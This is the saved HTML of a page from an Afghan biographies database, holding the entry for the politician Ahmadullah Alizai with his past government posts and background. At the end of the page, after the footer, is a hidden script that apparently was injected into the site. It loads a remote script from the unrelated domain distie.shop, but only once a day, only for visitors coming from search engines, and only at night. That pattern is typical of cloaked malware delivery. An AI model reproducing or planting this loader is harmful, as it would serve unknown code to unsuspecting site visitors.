

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2313&task=view&total=5017&start=460&Itemid=2
body_size: 4034
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 461 of 5239</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5239&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5574&task=view&total=5239&start=459&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4405&task=view&total=5239&start=461&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5239&start=5238&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Alizai, Ahmadullah</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Alizai, Ahmadullah</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1972</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Advisor Minister in Local Governance to the President </td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions Ahmadullah Alizai:</strong><br />
	General Director ARDP,<br />
	Director Counternarcotics Department (Kandahar) (2002) and Counternarcotics Department (Nangahar) (2005-2008)<br />
	Deputy Governor Kabul Province (2008 - 2011)<br />
	Acting Governor Kabul Province (20110400-20110000)<br />
	Provincial Governor Badghis (20130505 -20150900<br />
	Advisor Minister in Local Governance to the President of Islamic Republic of Afghanistan (20171115)</p>
<p>
	<strong>3. Biodata:</strong><br />
	<img alt="alizai_ahmadullah" height="98" src="/images/stories/afghan_bios_2011/alizai_ahmadullah.jpg" style="margin-right: 10px; float: left;" width="76" />Ahmadullah Alizai Son of Haji Abdul Karim Khan, was born on 1972 in Maroof district of Kandahar province in an educated, social and political family. His father was a tribal leader. When Afghanistan was occupied by USSR in 1978, he immigrated to Pakistan country and started his primary education in Pishin Baluchistan in 1979. He has completed his secondary education in (Medical school), and in 1987 up to 1989 graduated from high school. He graduated from political sciences faculty in 1992 in addition to that he has also studied computer and English language. Later on 1995, he has established a non governmental organization. He heads the <span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif;">The New Foundation Party of Afghanistan (Hezb Asas-i-Naw).</span></span><br />
	<br />
	Later, he was the general director for an organization called ARDP and the director for Counter-Narcotic directorate stationed at south-west zone and east Zone. He was the Deputy Provincial Governor in Nangahar and Kabul. Since April 2011 he was the acting Provincial Governor for Kabul and later made Governor. He was replaced by Abdul Jabbar Taqwa.(20121006)<br />
	&nbsp;</p>
<p>
	Alizai speaks Pashto, Dari, English and Urdu.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2017-11-15</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2011-08-25</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5239&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5574&task=view&total=5239&start=459&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4405&task=view&total=5239&start=461&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5239&start=5238&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>